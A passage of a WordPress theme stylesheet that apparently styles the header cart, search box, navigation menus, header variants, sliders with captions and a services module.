			filter: alpha(opacity=70);
			opacity: 0.7;
		}

.header-cart {
	position: relative;
	float: right;
	line-height: 20px;
}

	a.header-cart-link {
		position: relative;
		display: block;
		padding: 5px 0 10px 10px;
		color: #fff !important;
		zoom: 1;
		filter: alpha(opacity=100);
		opacity: 1;
	}

		a.header-cart-link i {
			width: 30px;
			height: 30px;
			background: #eee;
			background: rgba(0, 0, 0, 0.1);
			text-align: center;
			line-height: 30px;
			-webkit-border-radius: 30px;
			-webkit-border-bottom-right-radius: 3px;
			-moz-border-radius: 30px;
			-moz-border-radius-bottomright: 3px;
			border-radius: 30px;
			border-bottom-right-radius: 3px;
		}

		a.header-cart-link span {
			position: absolute;
				top: -5px;
				right: -5px;
			width: 100%;
			text-align: center;
			font-size: 11px;
			color: #333;
		}

		.header-cart:hover a.header-cart-link {
			color: #fff;
			zoom: 1;
			filter: alpha(opacity=80);
			opacity: 0.8;
		}

	.cart-contents {
		display: none;
		position: absolute;
			top: 50px;
			right: -10px;
		width: 250px;
		margin-top: -10px;
		padding: 10px;
		background: #fff;
		border: 4px solid #232527;
		-webkit-box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.2) ;
		box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.2);
		z-index: 9;
	}

		.cart-contents:after {
			position: absolute;
				bottom: 100%;
				right: 15px;
			height: 0;
			width: 0;
			margin-bottom: 3px;
			content: " ";
			pointer-events: none;
			border: solid transparent;
			border-color: transparent;
			border-bottom-color: #232527;
			border-width: 6px;
		}

		.cart-empty-msg {
			margin-bottom: 0;
			padding: 10px;
			font-size: 85%;
			text-align: center;
			color: #888;
		}

		.cart-contents ul {
			list-style: none;
			margin: 0;
		}

			.cart-content {
				padding: 5px;
				webkit-transition: background 0.5s ease;
				-moz-transition: background 0.5s ease;
			    -ms-transition: background 0.5s ease;
			    -o-transition: background 0.5s ease;
				transition: background 0.5s ease;
			}

			.cart-content:hover {
				background: #efefef;
			}

				.cart-content img {
					float: left;
					width: 56px;
					padding: 3px;
					border: 1px solid #dedede;
				}

				.product-details {
					float: right;
					width: 160px;
				}

					.product-title {
						font-size: 90%;
						color: #111;
					}

					.header-cart .product-quantity {
						display: block;
						font-size: 80%;
						color: #888;
					}

						.header-cart .product-quantity:before {
							content: "\00A0";
							width: 30px;
							height: 1px;
							margin: 5px 0;
							display: block;
							background-color: #dedede;
						}

		.cart-total {
			margin: 10px 5px;
			padding: 10px 0;
			border-top: 1px solid #dedede;
			border-bottom: 1px solid #dedede;
			font-size: 75%;
			text-transform: uppercase;
			color: #555;
			text-align: center;
		}
			
			.cart-total p {
				margin-bottom: 0;
			}

			.cart-total .amount {
				font-size: 130%;
			}

		.cart-actions {
			margin: 0 5px;
			padding: 5px 0 0;
		}

			.cart-actions div {
				float: left;
				display: inline-block;
				width: 117px;
				text-align: center;
			}

			.cart-link {
			}

			.checkout-link {
				margin-left: 6px;
			}

				.cart-actions div a {
					display: block;
					padding: 10px 0;
					border: 1px solid #dedede;
					font-size: 75%;
					text-transform: uppercase;
					-webkit-border-radius: 2px;
					-moz-border-radius: 2px;
					border-radius: 2px;
				}

				.checkout-link a:after {
					font-family: 'FontAwesome';
					content: "\f178";
					margin-left: 3px;
				}

				.cart-actions div a:hover {
					color: #fff;
				}

.search-area {
	float: right;
	line-height: 20px;
	position: relative;
}


	.search-icon {
		display: block;
		float: left;
		padding: 5px 0 5px 5px;
		color: #fff;
		cursor: pointer;
		zoom: 1;
		filter: alpha(opacity=100);
		opacity: 1;
	}

		.search-area .search-icon:hover {
			zoom: 1;
			filter: alpha(opacity=80);
			opacity: 0.8;
		}

		.search-icon i {
			width: 30px;
			height: 30px;
			background: #eee;
			background: rgba(0, 0, 0, 0.1);
			text-align: center;
			line-height: 30px;
			-webkit-border-radius: 30px;
			-webkit-border-bottom-right-radius: 3px;
			-moz-border-radius: 30px;
			-moz-border-radius-bottomright: 3px;
			border-radius: 30px;
			border-bottom-right-radius: 3px;
		}

	.search-slide {
		display: none;
		position: absolute;
			top: 35px;
			right: -10px;
		width: 240px;
		margin-top: -5px;
		padding: 5px;
		background: #fff;
		border: 4px solid #232527;
		z-index: 10;
		-webkit-box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.2) ;
		box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.2);
		-webkit-transition: margin 0.2s ease;
		-moz-transition: margin 0.2s ease;
	    -ms-transition: margin 0.2s ease;
	    -o-transition: margin 0.2s ease;
		transition: margin 0.2s ease;
	}

		.search-open .search-slide {
			margin-top: 5px;
		}

	.search-slide:after {
		position: absolute;
			bottom: 100%;
			right: 15px;
		height: 0;
		width: 0;
		margin-bottom: 3px;
		content: " ";
		pointer-events: none;
		border: solid transparent;
		border-color: transparent;
		border-bottom-color: #232527;
		border-width: 6px;
	}

		.search-slide label {
			float: left;
		}

			.search-slide .screen-reader-text {
				font-size: 13px;
			}

			.search-slide .search-field {
				display: block;
				width: 170px;
				height: 34px;
				padding: 0 10px;
				border: none;
				background: #fff;
				color: #111;
				font-size: 13px;
				-webkit-border-radius: 0;
				-moz-border-radius: 0;
				border-radius: 0;				
			}

				.search-slide .search-field:focus {
					outline: none;
					color: #111;
				}

			.search-slide .search-submit {
				display: block;
				width: 70px;
				padding: 0;
				font-size: 70%;
				line-height: 34px;
				height: 34px;
				text-align: center;
			}

/* Topper Header */
.topper-header {
	position: absolute;
		top: 0;
		left: 0;
	width: 100%;
	z-index: 99;
}

.widgetized-header {
	display: none;
	width: 100%;
	padding: 40px 4% 0;
	background: #eee;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.header-handler {
	position: absolute;
		bottom: 0;
		right: 0;
	margin-bottom: -38px;
	width: 0px;
	border-left: 38px solid rgba(0, 0, 0, 0);
	border-top: 38px solid;
	cursor: pointer;
	zoom: 1;
	filter: alpha(opacity=80);
	opacity: 0.58;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

	.header-handler:before {
		font-family: 'FontAwesome';
		content: "\f067";
		font-size: 12px;
		color: #555;
		position: absolute;
			top: -34px;
			right: 6px;
	}

	.header-handler.open-header:before {
		content: "\f077";
	}

	.header-handler:hover,
	.open-header {
		zoom: 1;
		filter: alpha(opacity=100);
		opacity: 1;
	}

.widgetized-header .widget {
	margin: 0 0 40px;
}

/* Top Notice */
.topper-notice {
	position: relative;
	width: 100%;
	padding: 12px 7% 12px 4%;
	background: #232527;
	color: #fff;
	text-align: center;
	font-size: 85%;
	line-height: 1.8;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.topper-notice p {
	display: inline;
	margin-bottom: 0;
}

.notice-callto a {
	display: inline-block;
	margin-left: 10px;
}

.notice-dismiss {
	position: absolute;
		top: 12px;
		right: 4%;
	cursor: pointer;
	zoom: 1;
	filter: alpha(opacity=70);
	opacity: 0.7;
}

	.notice-dismiss:before {
		font-family: 'FontAwesome';
		content: "\f00d";
		font-size: 15px;
		color: #fff;
	}

	.notice-dismiss:hover {
		zoom: 1;
		filter: alpha(opacity=100);
		opacity: 1;
	}

#sticky-navigation {
	display: none;
}


/* =Top Menu
----------------------------------------------- */

.top-header nav {
	display: block;
	float: left;
}

.top-header nav ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.top-header nav .menu > li {
	position: relative;
	float: left;
}

.top-header nav .menu > li a {
	display: block;
	padding: 10px 15px;
	font-size: 15px;
	line-height: 20px;
}

	.top-header nav .menu > li:hover > a  {
		background: #2C2C2C;
		color: #fff;
	}

	.top-header nav ul.menu > li.current_page_item > a,
	.top-header nav ul.menu > li.current-menu-item > a {
		zoom: 1;
		filter: alpha(opacity=80);
		opacity: 0.8;
	}

.top-header nav .menu > li > ul {
	display: none;
	float: left;
	position: absolute;
		top: 40px;
		left: 0;
	width: 200px;
	background: #2C2C2C;
	z-index: 99999;	
}

.top-header nav ul ul li {
	position: relative;
}

.top-header nav ul ul ul {
	display: none;
	float: left;
	position: absolute;
		top: 0;
		right: 100%;
	width: 200px;
	background: #2C2C2C;
	z-index: 99999;	
}

.top-header nav .menu > li ul li a {
	margin: 0 15px;
	padding: 10px 0;
	border-top: 1px solid #666;
	color: #aaa;
	font-size: 85%;
	line-height: 1.5;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

	.top-header nav ul ul > li:first-child > a {
		border: none;
	}

	.top-header nav .menu > li ul li a:hover {
		color: #fff;
		padding-left: 2px;
	}

.top-header nav ul li:hover > ul {
	display: block;
}

.top-header .sub-menu li.current_page_item > a,
.top-header .sub-menu li.current-menu-item > a {
	background: none;
	color: #fff;
	font-weight: bold;
}

/* Small menu */
.menu-toggle {
	display: none;
	cursor: pointer;
	margin: 0;
	color: #fff;
	font-size: 100%;
	line-height: 40px;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.menu-toggle:before {
	font-family: 'FontAwesome';
    content: "\F0C9";
    margin-right: 3px;
}

@media screen and (max-width: 959px) {
	
	.top-header nav.secondary-navigation .nav-menu {
		display: none;
	}

	.menu-toggle,
	.top-header nav.secondary-navigation.toggled .nav-menu {
		display: block;
	}

	.toggled .menu-toggle {
		background: #232527;
		padding: 0 20px;
	}

	.top-header nav.secondary-navigation {
		position: relative;
	}

	.top-header nav.secondary-navigation .nav-menu {
		position: absolute;
			top: 40px;
			left: 0;
		width: 280px;
		padding: 0 20px 20px;
		background: #232527;
		z-index: 9;
		-webkit-box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.2);
		box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.2);
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}

	.top-header nav.secondary-navigation .menu > li {
		float: none;
		clear: both;
	}

	.top-header nav.secondary-navigation .menu > li > ul {
		display: block;
		position: static;
		width: 100%;
		background: none;
		border-top: 1px solid #444;
		border-bottom: 1px solid #444;
	}

	.top-header nav.secondary-navigation .menu li a {
		color: #aaa !important;
	}

	.top-header nav.secondary-navigation .menu > li a {
		margin: 0 !important;
		font-size: 90% !important;
	}

	.top-header nav.secondary-navigation .menu > li ul li a {
		color: #fff;
		border: none;
		text-transform: none;
	}

}


/* =Secondary Menu
----------------------------------------------- */

nav.secondary-navigation .menu > li a {
	margin-right: 15px;
	padding: 10px 0;
	font-size: 11px;
	text-transform: uppercase;
}

nav.secondary-navigation .menu > li > ul {
	left: -15px;
}

nav.secondary-navigation ul ul ul {
	right: auto;
	left: 100%;
}

nav.secondary-navigation .menu > li ul li a {
	font-size: 11px;
}

nav.secondary-navigation .menu > li:hover > a {
	background: none;
	zoom: 1;
	filter: alpha(opacity=80);
	opacity: 0.8;
}


/* =Bottom Menu
----------------------------------------------- */

.bottom-header nav {
	display: block;
	float: right;
}

.bottom-header nav ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.bottom-header nav .menu > li {
	float: left;
	position: relative;
	padding-bottom: 10px;
	margin-left: 30px;
}

.bottom-header nav .menu > li > a {
	padding: 7px 0 10px;
	display: block;
	line-height: 20px;
	max-height: 20px;
	border-top: 3px solid transparent;
}

.menu-item-has-children > a:after {
	font-family: 'FontAwesome';
	content: "\f107";
	margin-left: 5px;
	font-size: 12px;
	zoom: 1;
	filter: alpha(opacity=70);
	opacity: 0.7;
}

	.bottom-header nav .menu > li:hover > a  {
		border-top: 3px solid;
	}

	.bottom-header nav ul.menu > li.current_page_item > a,
	.bottom-header nav ul.menu > li.current-menu-item > a {
		border-top: 3px solid;
		padding-top: 7px;
	}

.bottom-header nav .menu > li > ul {
	display: none;
	float: left;
	position: absolute;
		top: 50px;
		left: 50%;
	width: 222px;
	margin-left: -114px;
	background: #ffffff;
	border: 1px solid #eeeeee;
	-webkit-box-shadow:  0px 2px 3px 0px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.3);
    box-shadow:  0px 2px 3px 0px rgba(0, 0, 0, 0.3);
	z-index: 99999;	
}

	.bottom-header nav .menu > li > ul:after, .bottom-header nav .menu > li > ul:before {
		position: absolute;
			bottom: 100%;
			left: 50%;
		border: solid transparent;
		content: " ";
		height: 0;
		width: 0;
		pointer-events: none;
	}

	.bottom-header nav .menu > li > ul:after {
		border-color: rgba(255, 255, 255, 0);
		border-bottom-color: #ffffff;
		border-width: 8px;
		margin-left: -8px;
	}

	.bottom-header nav .menu > li > ul:before {
		border-color: rgba(238, 238, 238, 0);
		border-bottom-color: #eeeeee;
		border-width: 10px;
		margin-left: -10px;
	}

.bottom-header nav ul ul li {
	position: relative;
}

.bottom-header nav ul ul ul {
	display: none;
	float: left;
	position: absolute;
		top: -2px;
		right: 100%;
	width: 222px;
	margin-left: -10px;
	background: #fff;
	border: 1px solid #EEE;
	-webkit-box-shadow:  0px 1px 3px 0px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.3);
    box-shadow:  0px 1px 3px 0px rgba(0, 0, 0, 0.3);
	z-index: 99999;
}

	.bottom-header nav ul ul ul:after, .bottom-header nav ul ul ul:before {
		position: absolute;
			left: 100%;
			top: 20px;
		border: solid transparent;
		content: " ";
		height: 0;
		width: 0;
		pointer-events: none;
	}

	.bottom-header nav ul ul ul:after {
		border-color: rgba(255, 255, 255, 0);
		border-left-color: #ffffff;
		border-width: 8px;
		margin-top: -8px;
	}

	.bottom-header nav ul ul ul:before {
		border-color: rgba(238, 238, 238, 0);
		border-left-color: #eeeeee;
		border-width: 10px;
		margin-top: -10px;
	}

.bottom-header nav .menu > li ul li a {
	display: block;
	margin: 0 20px;
	padding: 15px 0;
	border-top: 1px solid #eee;
	color: #888;
	font-size: 85%;
	line-height: 1.5;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

	.bottom-header nav ul ul > li:first-child > a {
		border: none;
	}

	.bottom-header nav .menu > li ul li a:hover {
		color: #000;
		padding-left: 2px;
	}

.bottom-header nav ul li:hover > ul {
	display: block;
}

.bottom-header .sub-menu li.current_page_item > a,
.bottom-header .sub-menu li.current-menu-item > a {
	background: none;
	text-decoration: underline;
}

/* Small menu */
.menu-slider {
	display: none;
	float: right;
	clear: none;
	margin: 0;
	font-size: 38px;
	line-height: 40px;
	cursor: pointer;
}

.top-header .menu-slider {
	font-size: 28px;
}

.top-header .menu-slider a {
	padding: 2px 15px 0 30px;
}

	.menu-slider span {
		display: inline-block;
		text-indent: -9999px;
	}

.menu-slider-sticky {
	display: none;
}

@media screen and (max-width: 959px) {
	.menu-slider {
		display: block;
	}

	.bottom-header .main-navigation,
	.top-header .main-navigation {
		display: none;
	}

	.mm-opened.main-navigation {
		display: block;
	}

}


/* =Header Styles
----------------------------------------------- */

/* Type 1 */
.site-header-type1 a.header-cart-link span,
.site-header-type2 a.header-cart-link span {
	color: #fff;
}


/* Type 2 */
.site-header-type2 .top-header nav {
	float: right;
}

.site-header-type2 .header-cart {
	float: left;
}

	.site-header-type2 a.header-cart-link {
		padding: 5px 10px 10px 0;
	}

		.site-header-type2 a.header-cart-link span {
			right: auto;
			left: -5px;
		}

	.site-header-type2 .cart-contents {
		right: auto;
		left: -10px;
	}

		.site-header-type2 .cart-contents:after {
			right: auto;
			left: 15px;
		}

.site-header-type2 .search-area {
	float: left;
}

.site-header-type2 .search-icon {
	padding: 5px 10px 5px 0;
}

.site-header-type2 .search-slide {
	right: auto;
	left: -10px;
}

	.site-header-type2 .search-slide:after {
		right: auto;
		left: 15px;
	}

.site-header-type2 .contact-info {
	padding-left: 0;
}

/* Type 3 */
.site-header-type3 .top-header {
	display: none;
}

.site-header-type3 .bottom-header {
	padding: 30px 4%;
}

.site-header-type3 .site-description {
	display: none;
}

.site-header-type3 .bottom-header nav {
	margin-right: 20px;
}

.site-header-type3 .bottom-header nav .nav-menu > li {
	padding-bottom: 25px;
}

.site-header-type3 .bottom-header nav .nav-menu > li > ul {
	top: 65px;
}

.site-header-type3 .header-cart {
	float: right;
}

	.site-header-type3 .cart-contents {
		top: 55px;
	}

.site-header-type3 .search-area {
	float: right;
}

	.site-header-type3 .search-slide {
		top: 40px;
	}

/* Type 4 */
.site-header-type4 .top-header {
	display: none;
}

.site-header-type4 .bottom-header {
	width: 100%;
	height: auto;
	padding: 20px 0 0;
	line-height: inherit;
}

.site-header-type4 .site-branding {
	float: none;
	margin-bottom: 30px;
	text-align: center;
}

.site-header-type4 .site-title {
	display: block;
}

.site-header-type4 .site-description {
	max-width: 40%;
	margin: 10px 0 0;
	padding: 0;
	border: none;
}

.site-header-type4 .bottom-header nav {
	width: 100%;
	height: 45px;
	padding: 10px 0 0;
	text-align: center;
}

.site-header-type4 .bottom-header nav .menu > li {
	float: none;
	display: inline-block;
	padding-bottom: 6px;
	margin: 0 15px;
}

.site-header-type4 .bottom-header nav .menu > li > a {
	color: #fff;
	padding: 8px 0;
}

.site-header-type4 .bottom-header nav .menu > li:hover > a,
.site-header-type4 .bottom-header nav ul.menu > li.current_page_item > a,
.site-header-type4 .bottom-header nav ul.menu > li.current-menu-item > a {
	background: none;
	border-top: 2px solid #fff;
	padding-top: 6px;
	color: #fff;
}

.site-header-type4 .bottom-header nav .menu > li > ul {
	top: 42px;
}

.site-header-type4 .bottom-header nav ul ul ul {
	right: auto;
	left: 100%;
}

	.site-header-type4 .bottom-header nav ul ul ul:after,
	.site-header-type4 .bottom-header nav ul ul ul:before {
		left: auto;
		right: 100%;
	}

	.site-header-type4 .bottom-header nav ul ul ul:after {
		border-left-color: transparent;
		border-right-color: #ffffff;
	}

	.site-header-type4 .bottom-header nav ul ul ul:before {
		border-left-color: transparent;
		border-right-color: #eeeeee;
	}

.site-header-type4 .contact-wrapper {
	position: absolute;
		top: 40px;
		left: 4%;
	margin-top: 0;
	padding-left: 0;
	border: none;
	text-align: center;
}

	.site-header-type4 .contact-info {
		float: none;
		margin: 0 0 10px;
		padding: 0;
	}

		.site-header-type4 .contact-info p {
			color: #000;
		}

		.site-header-type4 .contact-info:after {
			content: "\00A0";
			width: 60px;
			height: 1px;
			margin: 10px auto 0;
			display: block;
			background-color: #dedede;
		}

	.site-header-type4 .site-header .social-area {
		float: none;
	}

		.site-header-type4 .site-header .social-area li {
			float: none;
			display: inline-block;
		}

.site-header-type4 .search-area,
.site-header-type4 .header-cart {
	position: absolute;
		top: 40px;
		right: 4%;
	line-height: 20px;
}

.site-header-type4 .header-cart {
	margin-right: 35px;
}

	.site-header-type4 a.header-cart-link {
		padding-bottom: 15px;
	}

		.site-header-type4 .header-cart:hover a.header-cart-link {
			color: #aaa;
		}

	.site-header-type4 .cart-contents {
		top: 55px;
	}

.site-header-type4 .search-slide {
	top: 40px;
}

.site-header-type4 .menu-slider {
	width: 100%;
	padding: 10px 0;
	background: #EEE;
	text-align: center;
}
	

/* =Modules
----------------------------------------------- */

.page-template-template-modular-php .site-main,
.page-template-template-blog-php .site-main,
.page-template-template-portfolio-php .site-main,
.single-quadro_mods .site-main {
	padding-bottom: 0;
}

.page-template-template-modular-php .page-header,
.page-template-template-blog-php .page-header,
.page-template-template-portfolio-php .page-header {
	margin-bottom: 0;
}

.quadro-mod {
	position: relative;
	clear: both;
	width: 100%;
	padding: 60px 4%;
	background-repeat: repeat;
	background-position: top center;
	background-attachment: local;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.quadro-mod > *:last-child,
.quadro-mod > *:last-child > *:last-child,
.quadro-mod > *:last-child > *:last-child > *:last-child {
  margin-bottom: 0;
}

.mod-header {
	text-align: center;
	margin-bottom: 40px;
}

.mod-title {
	margin-bottom: 0;
	font-size: 52px;
	line-height: 1.2;
}

	.mod-title:after {
		content: "\00A0";
		display: block;
		width: 100px;
		height: 4px;
		margin: 20px auto 0;
		background-color: #ddd;
		zoom: 1;
		filter: alpha(opacity=70);
		opacity: 0.7;
	}

.mod-editor-content {	
	margin-bottom: 40px;
	padding: 30px 0;
	border-top: 1px solid #DEDEDE;
	border-bottom: 1px solid #DEDEDE;
	font-size: 110%;
	text-align: center;
}

	.mod-editor-content p:last-child {
		margin-bottom: 0;
	}

	.portfolio-layout-full .mod-editor-content {
		border: none;
		margin-bottom: 0;
		padding: 40px 4%; 
	}

	.type-carousel .mod-editor-content {
		margin-bottom: 0;
		padding: 30px 4%;
	}

	.classic-blog .mod-editor-content {
		margin: 0 4% 40px;
	}


/* =Sliders
----------------------------------------------- */

.type-slider,
.type-rev-slider {
	width: 100%;
	min-height: 200px;
	padding: 0;
}

.rev_slider_wrapper {
	left: 0 !important;
	max-width: 1400px !important;
	z-index: 9 !important;
}

	.tp-leftarrow {
		left: 20px !important;
	}

	.tp-rightarrow {
		right: 20px !important;
	}

.flexslider {
	overflow: hidden;
}

.quadro-slides {
	overflow: hidden;
}

	.quadro-slides li {
		display: none;
		line-height: 0;
	}

	.quadro-slides li:first-child {
		display: block;
	}

		.quadro-slides li img {
		}

/* Slider Large */
.slider-large:first-of-type {
	margin-top: -150px;
	float: left;
}

	.site-header-type3 .slider-large:first-of-type {
		margin-top: -100px;
		float: left;
	}

	.site-header-type4 .slider-large:first-of-type {
		margin-top: 0;
	}

	.no-header-hide .slider-large:first-of-type {
		margin-top: 0;
	}

/* Slider Regular */
.slider-regular {
	width: 100%;
	padding: 40px 4%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.slider-regular ul.slides {
	background: #000;
}

/* Slider Captions */
.slide-caption {
	position: absolute;
	line-height: 1.5;
	zoom: 1;
	filter: alpha(opacity=90);
	opacity: 0.9;
	display: block;
}

.left {
	left: 8%;
}

.right {
	right: 8%;
}

.slide-caption a.slider-caption-link {
	color: #fff;
}

.drop-caption {
	top: 0;
	bottom: 0;
	width: 300px;
	height: 300px;
	margin: auto 0;
	padding: 60px 40px;
	color: #fff;
	text-align: center;	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.slider-large .drop-caption {
	top: 40px;
}

	.drop-caption.left {
		-webkit-border-radius: 150px;
		-webkit-border-top-right-radius: 3px;
		-moz-border-radius: 150px;
		-moz-border-radius-topright: 3px;
		border-radius: 150px;
		border-top-right-radius: 3px;
	}

	.drop-caption.right {
		-webkit-border-radius: 150px;
		-webkit-border-top-left-radius: 3px;
		-moz-border-radius: 150px;
		-moz-border-radius-topleft: 3px;
		border-radius: 150px;
		border-top-left-radius: 3px;
	}

	.drop-caption a.slider-caption-link {
		display: block;
		width: 100%;
		height: 100%;
	}

	.drop-caption h3 {
		font-size: 28px;
		margin-bottom: 15px;
	}

	.drop-caption p {
		padding-top: 15px;
		border-top: 1px dashed #fff;
		margin-bottom: 0;
	}

	.drop-caption span.slider-caption-rmore {
		display: none;
	}

.striped-caption {
	top: 30%;
	width: auto;
	padding: 0;
	color: #fff;
	text-align: left;
}
	
	.striped-caption h3 {
		font-size: 52px;
	}

	.striped-caption h3,
	.striped-caption .caption-text,
	.striped-caption span.slider-caption-rmore {
		float: left;
		max-width: 680px;
		margin-bottom: 3px;
		padding: 5px 20px;
		background: #000;
		webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		clear: both;
	}

	.striped-caption p {
		font-size: 28px;
		margin-bottom: 0;
	}

	.striped-caption span.slider-caption-rmore {
		padding: 10px 15px;
		text-transform: uppercase;
	}

	.striped-caption.right {
		text-align: right;
	}

	.striped-caption.right h3, 
	.striped-caption.right .caption-text,
	.striped-caption.right span.slider-caption-rmore {
		float: right;
	}

	.slider-regular .striped-caption.left {
		left: 2%;
	}

	.slider-regular .striped-caption.right {
		right: 2%;
	}

	.slider-large .striped-caption {
		top: 40%;
	}

		.slider-large .striped-caption.left {
			left: 4%;
		}

		.slider-large .striped-caption.right {
			right: 4%;
		}

.headline-caption {
	top: 90px;
  	left: 0; 
  	right: 0;
  	width: 80%;
  	margin: 0 auto;
	text-align: center;
	color: #fff;
  	text-transform: uppercase;
	zoom: 1;
	filter: alpha(opacity=100);
	opacity: 1;
	overflow: hidden;
}

	.headline-caption h3 {
		display: inline-block;
		font-size: 82px;
		line-height: 1.2;
		margin-bottom: 10px;
	}

	.headline-caption p {
		font-size: 40px;
		line-height: 1.2;
		margin-bottom: 20px;
	}

	.headline-caption span.slider-caption-rmore {
		display: inline-block;
		padding: 8px 15px;
		border: 2px solid #fff;
		color: #fff;
	}

.slider-large .headline-caption {
	top: 30%;
}

.slider-regular .headline-caption {
	width: 92%;
}

/* Slider Controls */
.flex-direction-nav {
	list-style: none;
	margin: 0;
}

	.flex-direction-nav li a {
		position: absolute;
	  		top: 0;
	  		bottom: 0;
		display: inline-block;
		width: 60px;
		height: 60px;
		margin-top: auto;
	  	margin-bottom: auto !important;
		text-align: center;
	  	line-height: 60px;
		text-indent: -9999px;
		zoom: 1;
		filter: alpha(opacity=70);
		opacity: 0.7;
	 	overflow: hidden;	  	
	}

	.tp-rightarrow.default,
	.tp-leftarrow.default {
		width: 60px !important;
		height: 60px !important;
		margin-top: -30px !important;
	  	margin-bottom: auto !important;
		text-align: center !important;
	  	line-height: 60px !important;  	
	}
	
	.flex-prev { left: 0; }
	.flex-next { right: 0; }

	.tp-rightarrow.default,
	.tp-leftarrow.default {
		background-image: none !important;
	}

		.flex-prev:before,
		.flex-next:before,
		.tp-rightarrow.default:before,
		.tp-leftarrow.default:before {
			font-family: 'FontAwesome';
			font-size: 20px;
			color: #fff;
			text-indent: 0;
			float: left;
			width: 100%;
		}

			.flex-prev:before,
			.tp-leftarrow.default:before {
				content: "\f053";
			}

			.flex-next:before,
			.tp-rightarrow.default:before {
				content: "\f054";
			}

	.flex-direction-nav li a:hover {
		zoom: 1;
		filter: alpha(opacity=100);
		opacity: 1;
	}

	.slider-wide .flex-prev { margin-left: -60px; }
	.slider-wide .flex-next { margin-right: -60px; }

	.slider-wide:hover .flex-prev { margin-left: 0; }
	.slider-wide:hover .flex-next { margin-right: 0; }

	.slider-regular .flex-direction-nav {
		position: absolute;
			bottom: 60px;
			right: 5%;
		width: 135px;
	}

	.slider-large .flex-direction-nav {
		position: absolute;
			bottom: 20px;
			right: 4%;
		width: 123px;
	}

	.slider-large .flex-direction-nav a,
	.slider-regular .flex-direction-nav a {
		position: static;
		float: left;
	}

	.slider-large .flex-direction-nav .flex-prev,
	.slider-regular .flex-direction-nav .flex-prev {
		margin-right: 3px;
	}


.flex-control-nav {
	list-style: none;
	margin: 0;
	position: absolute;	
		bottom: 20px;
		left: 4%;
	line-height: 8px;
}

	.flex-control-nav li {
		display: inline;
	}

	.flex-control-nav li a {
		display: inline-block;
		width: 80px;
		height: 8px;
		background-color: #000;
		text-indent: -9999px;
		zoom: 1;
		filter: alpha(opacity=70);
		opacity: 0.7;
		cursor: pointer;
	}

	.flex-control-nav li a:hover {
		zoom: 1;
		filter: alpha(opacity=100);
		opacity: 1;
		margin: 0 5px;
	}

	.slider-wide .flex-control-nav {
			bottom: 0;
			left: 0;
		text-align: center;
		width: 100%;
	}

	.slider-regular .flex-control-nav {
		display: none;
	}

	.slider-large .flex-control-nav li a {
		width: 40px;
		margin-right: 3px;
	}



/* =Services Module
----------------------------------------------- */

.quadro-services {
	width: 100%;
	list-style: none;
	margin: 0;
}

/* Type 1 */
.services-type1 .quadro-services li {
	float: left;
	height: 400px;
	padding: 20px 30px;
	text-align: center;
	word-wrap: break-word;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
	transition: all 0.5s ease;
	overflow: hidden;
}

	.services-type1.three-columns .quadro-services li {
		width: 33.3333%;
	}

		.chrome .services-type1.three-columns .quadro-services li,
		.safari .services-type1.three-columns .quadro-services li {
			width: 33.333333%;
		}

		.services-type1.three-columns .quadro-services li:nth-child(3n+1) {
			clear: left;
		}

	.services-type1.four-columns .quadro-services li {
		width: 25%;
	}

		.services-type1.four-columns .quadro-services li:nth-child(4n+1) {
			clear: left;
		}

.services-type1 .quadro-services li:hover {
	color: #fff;
}

.services-type1 .quadro-services li a {
	display: block;
}

.services-type1 .quadro-service header {
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.services-type1 .service-icon {
	display: inline-block;
	width: 160px;
	height: 160px;
	margin: 0 auto 40px;
	-webkit-border-radius: 80px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-radius: 80px;
	-moz-border-radius-bottomleft: 3px;
	border-radius: 80px;
	border-bottom-left-radius: 3px;
	overflow: hidden;
}

	.services-type1 .service-icon i {
		font-size: 100px;
		line-height: 160px;
		color: #fff;
	}

.services-type1 .quadro-service h2 {
	font-size: 26px;
	line-height: 1.3;
	margin-bottom: 5px;
	color: #111;
}

.services-type1 .service-tagline {
	color: #888;
}

	.services-type1 .quadro-services li:hover h2,
	.services-type1 .quadro-services li:hover .service-tagline {
		color: #fff;
	}

	.services-type1 .quadro-services li:hover header {
		margin: -190px 0 10px;
